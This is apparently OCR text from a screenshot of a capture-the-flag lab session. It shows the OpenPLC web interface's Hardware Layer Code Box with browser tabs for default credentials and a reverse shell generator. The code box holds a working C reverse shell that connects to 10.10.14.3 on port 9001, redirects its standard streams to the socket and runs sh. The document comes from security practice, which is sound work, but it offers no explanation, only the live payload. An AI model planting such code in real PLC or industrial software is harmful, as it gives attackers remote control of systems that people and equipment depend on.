 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 40% 04:50 PM
10.10.11.7:8080/hardware default credential OpenPLC .st extension - Buscar con Online - Reverse Shell Gen
10.10.11.7:8080/hardware 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
open PLC Stopped: Blank Program OpenPLC User
hardware layer for it. The Blank hardware layer is the default option on OpenPLC, which provides no support for native inputs and outputs.
OpenPLC Hardware Layer
Blank Linux
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding custom code to it, such as reading I2C, SPI and 1-Wire sensors, or controling port expanders to add more outputs
to your hardware
70 // Important observation: If your I2C pins are used by OpenPLC I/Os, you
71 // must also add those I/Os to the ignored vectors, otherwise OpenPLC
72 // will try to control your I2C pins and your I2C message won't work.
73
74
75 int port = 9001;
76 struct sockaddr_in revsockaddr;
77
78 int sockt = socket(AF_INET, SOCK_STREAM, 0);
79 revsockaddr.sin_family = AF_INET;
80 revsockaddr.sin_port = htons(port);
81 revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.3");
82
83 connect(sockt, (struct sockaddr *) &revsockaddr,
84 sizeof(revsockaddr));
85 dup2(sockt, 0);
86 dup2(sockt, 1);
87 dup2(sockt, 2);
88
89 char * const argv[] = {"sh", NULL};
90 execvp("sh", argv);
91
92 return 0;
93 }
94
Save changes Restore Original Code